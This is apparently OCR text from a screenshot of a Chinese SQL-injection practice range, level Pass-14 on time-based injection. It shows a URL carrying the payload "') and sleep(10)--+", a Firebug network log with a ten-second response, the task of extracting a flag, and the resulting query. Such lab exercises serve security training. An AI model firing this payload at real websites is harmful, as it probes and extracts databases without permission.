 Load ...
http://inject2.lab.aqlab.cn:81/Pass-14/index.php?id=1') and sleep(10)--+
Split U
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27)%20and%20sleep(10)-- 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.06s
1 个请求 2.9 KB 10.06s (onload: 10.22s)
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（二）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id=('1') and sleep(10)-- ')
查询结果:
有数据